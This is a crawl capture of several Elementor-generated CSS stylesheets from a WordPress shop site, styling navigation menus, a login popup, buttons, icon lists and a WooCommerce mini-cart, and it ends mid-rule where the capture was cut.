.elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69184 .elementor-element.elementor-element-992c0f9{padding:10px 10px 10px 10px;}.elementor-69184 .elementor-element.elementor-element-992c0f9 .elementor-nav-menu .elementor-item{font-family:"Questrial", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-69184 .elementor-element.elementor-element-992c0f9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-69184 .elementor-element.elementor-element-992c0f9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-69184 .elementor-element.elementor-element-992c0f9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-69184 .elementor-element.elementor-element-992c0f9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-69184 .elementor-element.elementor-element-992c0f9 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-69184 .elementor-element.elementor-element-7667f5a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:20px;}.elementor-69184 .elementor-element.elementor-element-7667f5a:not(.elementor-motion-effects-element-type-background), .elementor-69184 .elementor-element.elementor-element-7667f5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-69184 .elementor-element.elementor-element-8143b40{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 100px;--row-gap:0px;--column-gap:100px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69184 .elementor-element.elementor-element-5ba251b img{transition-duration:0.9s;}.elementor-69184 .elementor-element.elementor-element-b3a2d4e img{transition-duration:0.9s;}.elementor-69184 .elementor-element.elementor-element-c0a68a6 img{transition-duration:0.9s;}.elementor-69184 .elementor-element.elementor-element-001d8d4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 100px;--row-gap:0px;--column-gap:100px;}.elementor-69184 .elementor-element.elementor-element-4a349f1 img{transition-duration:0.9s;}.elementor-69184 .elementor-element.elementor-element-c8764c9 img{transition-duration:0.9s;}.elementor-69184 .elementor-element.elementor-element-f0f2868 img{transition-duration:0.9s;}.elementor-69184 .elementor-element.elementor-element-7fa6e35{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 100px;--row-gap:0px;--column-gap:100px;}.elementor-69184 .elementor-element.elementor-element-a7e926b img{transition-duration:0.9s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69184 .elementor-element.elementor-element-7573831 .elementor-button{background-color:var( --e-global-color-5cf087a );font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );fill:var( --e-global-color-366c970 );color:var( --e-global-color-366c970 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );}.elementor-69184 .elementor-element.elementor-element-7573831{width:var( --container-widget-width, 55% );max-width:55%;--container-widget-width:55%;--container-widget-flex-grow:0;}.elementor-69184 .elementor-element.elementor-element-7573831.elementor-element{--flex-grow:0;--flex-shrink:0;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69184 .elementor-element.elementor-element-84536a9 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69184 .elementor-element.elementor-element-8143b40{--justify-content:space-around;--gap:0px 50px;--row-gap:0px;--column-gap:50px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69184 .elementor-element.elementor-element-001d8d4{--justify-content:space-around;--gap:0px 50px;--row-gap:0px;--column-gap:50px;}.elementor-69184 .elementor-element.elementor-element-7fa6e35{--justify-content:space-around;--gap:0px 50px;--row-gap:0px;--column-gap:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69184 .elementor-element.elementor-element-7573831 .elementor-button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}}@media(min-width:768px){.elementor-69184 .elementor-element.elementor-element-da8205a{--width:10%;}.elementor-69184 .elementor-element.elementor-element-dd718cf{--width:50%;}.elementor-69184 .elementor-element.elementor-element-7667f5a{--width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-69184 .elementor-element.elementor-element-da8205a{--width:15%;}.elementor-69184 .elementor-element.elementor-element-dd718cf{--width:50%;}.elementor-69184 .elementor-element.elementor-element-7667f5a{--width:50%;}}@media(max-width:767px){.elementor-69184 .elementor-element.elementor-element-c19f4b6{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69184 .elementor-element.elementor-element-84536a9 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69184 .elementor-element.elementor-element-8143b40{--justify-content:space-around;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69184 .elementor-element.elementor-element-001d8d4{--justify-content:space-around;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-69184 .elementor-element.elementor-element-7fa6e35{--justify-content:space-around;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69184 .elementor-element.elementor-element-7573831 .elementor-button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://greentekplanet.com/wp-content/uploads/elementor/css/post-69285.css?ver=1768624709
body_size: 505
content:
.elementor-69285 .elementor-element.elementor-element-9106aed{--display:flex;}.elementor-widget-login .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-login .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69285 .elementor-element.elementor-element-b267af3 .elementor-button{background-color:var( --e-global-color-primary );color:var( --e-global-color-101145a );font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69285 .elementor-element.elementor-element-b267af3{padding:30px 30px 30px 30px;}.elementor-69285 .elementor-element.elementor-element-b267af3 .elementor-field-group{margin-bottom:10px;}.elementor-69285 .elementor-element.elementor-element-b267af3 .elementor-form-fields-wrapper{margin-bottom:-10px;}body .elementor-69285 .elementor-element.elementor-element-b267af3 .elementor-field-group > label{padding-bottom:0px;}.elementor-69285 .elementor-element.elementor-element-b267af3 .elementor-form-fields-wrapper label{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69285 .elementor-element.elementor-element-b267af3 .elementor-field-group .elementor-field, .elementor-69285 .elementor-element.elementor-element-b267af3 .elementor-field-subgroup label{font-family:"Satoshi", Sans-serif;font-size:16px;font-weight:200;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-69285 .elementor-element.elementor-element-b267af3 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-69285 .elementor-element.elementor-element-b267af3 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69285 .elementor-element.elementor-element-1381edf .elementor-button{background-color:var( --e-global-color-primary );font-family:"Questrial", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;fill:var( --e-global-color-101145a );color:var( --e-global-color-101145a );}.elementor-69285 .elementor-element.elementor-element-1381edf .elementor-button:hover, .elementor-69285 .elementor-element.elementor-element-1381edf .elementor-button:focus{background-color:var( --e-global-color-42342c3 );color:var( --e-global-color-101145a );}.elementor-69285 .elementor-element.elementor-element-1381edf{padding:10px 10px 10px 10px;}.elementor-69285 .elementor-element.elementor-element-1381edf .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-69285 .elementor-element.elementor-element-1381edf .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-69285 .elementor-element.elementor-element-1381edf .elementor-button:hover svg, .elementor-69285 .elementor-element.elementor-element-1381edf .elementor-button:focus svg{fill:var( --e-global-color-101145a );}#elementor-popup-modal-69285{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-69285 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-69285 .dialog-close-button{display:flex;}#elementor-popup-modal-69285 .dialog-widget-content{border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-69285 .elementor-element.elementor-element-9106aed{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-login .elementor-form-fields-wrapper label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-login .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-login .elementor-login__logged-in-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69285 .elementor-element.elementor-element-b267af3 .elementor-form-fields-wrapper label{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69285 .elementor-element.elementor-element-b267af3 .elementor-field-group .elementor-field, .elementor-69285 .elementor-element.elementor-element-b267af3 .elementor-field-subgroup label{font-size:14px;}.elementor-69285 .elementor-element.elementor-element-b267af3 .elementor-button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}}@media(max-width:767px){.elementor-widget-login .elementor-form-fields-wrapper label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-login .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-login .elementor-login__logged-in-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69285 .elementor-element.elementor-element-b267af3 .elementor-form-fields-wrapper label{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69285 .elementor-element.elementor-element-b267af3 .elementor-button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69285 .elementor-element.elementor-element-1381edf .elementor-button{font-size:16px;}#elementor-popup-modal-69285 .dialog-message{width:80vw;}}

--- FILE ---
content_type: text/css
request_url: https://greentekplanet.com/wp-content/uploads/elementor/css/post-67808.css?ver=1768624709
body_size: -175
content:
.elementor-67808 .elementor-element.elementor-element-9650d56{--display:flex;--min-height:60vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}#elementor-popup-modal-67808 .dialog-widget-content{animation-duration:1.2s;border-radius:10px 10px 10px 10px;}#elementor-popup-modal-67808{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-67808 .dialog-message{width:70vw;height:auto;}#elementor-popup-modal-67808 .dialog-close-button{display:flex;}

--- FILE ---
content_type: text/css
request_url: https://greentekplanet.com/wp-content/uploads/elementor/css/post-69310.css?ver=1768624709
body_size: 1977
content:
.elementor-69310 .elementor-element.elementor-element-c3ed7c1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-69310 .elementor-element.elementor-element-cc12ce8{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-item > a{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839{width:auto;max-width:auto;--mini-cart-spacing:10px;--divider-style:solid;--subtotal-divider-style:solid;--view-cart-button-display:none;--cart-footer-layout:1fr;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-text );--toggle-button-border-width:0px;--toggle-button-border-radius:10px;--toggle-icon-size:19px;--toggle-icon-padding:10px 10px 10px 10px;--cart-border-style:none;--cart-border-radius:10px 10px 10px 10px;--product-price-color:var( --e-global-color-331cd80 